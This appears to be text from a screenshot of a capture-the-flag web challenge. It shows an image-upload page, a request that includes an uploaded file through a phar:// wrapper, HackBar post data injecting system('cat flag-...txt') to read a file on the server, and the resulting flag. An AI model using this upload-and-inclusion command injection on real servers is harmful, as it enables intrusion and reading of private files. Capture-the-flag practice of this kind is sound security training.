 Upload
111.198.29.45:30139/?page=phar://uP1O4Ds/QxhcViJacOp5AZFFM1sG2hj4htW8cF7N_0.png/0
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
查看器 控制台 调试器 {} 样式编辑器 HackBar
please upload an IMAGE file (gif|jpg|jpeg|png)
xctf{3fbbe15371c9cd42ec1a698d7660849a}
Select an image!
BROWSE
Upload Image
Load URL
http://111.198.29.45:30139/?page=phar://uP1O4Ds
/QxhcViJacOp5AZFFM1sG2hj4htW8cF7N_0.png/0
Split URL
Execute
Post data Referrer User Agent Cookies
ver=system('cat flag-Edi98vJF8hnIp.txt');